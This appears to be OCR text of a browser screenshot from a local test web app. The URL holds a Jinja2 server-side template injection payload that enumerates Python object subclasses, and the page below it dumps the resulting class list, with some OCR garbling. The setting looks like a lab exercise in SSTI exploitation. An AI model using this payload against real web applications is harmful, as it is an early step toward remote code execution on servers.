 127.0.0.1:5000/test/?id={{%27%27.__class__.__mro__[1].__subclasses__()}}
20°
导入收藏夹 Gmail YouTube 地图
file 2/39
enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class
'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>,
<class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class
'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class
'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class
'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'> ss 'coroutine_wrapper'
2 K/s
50 K/s
61%
<class 'InterpreterID'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class
'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class
'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'i ns'>, <class 'Context'>, <class 'ContextVar'>,
61%
<class 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, ass 'module'>, <class 'filter'>, <class 'map'>,
<class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class
'_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class
'_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class
'_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class
'_thread.lock'>, <class '_thread.RLock'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class
'_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class
'_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class
'_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class '_io._IOBase'>,
<class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'nt.ScandirIterator'>, <class
'nt.DirEntry'>, <class 'PyHKEY'>, <class 'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceReader'>,
<class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class
'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class 'MultibyteCodec'>, <class